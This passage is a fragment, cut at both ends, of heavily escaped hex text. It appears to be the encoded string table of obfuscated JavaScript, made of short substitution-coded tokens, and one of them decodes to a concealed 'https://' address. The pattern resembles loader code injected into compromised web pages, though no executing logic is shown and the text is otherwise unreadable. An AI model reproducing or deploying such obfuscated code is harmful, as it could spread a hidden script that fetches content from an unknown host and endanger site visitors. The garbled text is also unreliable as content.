5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\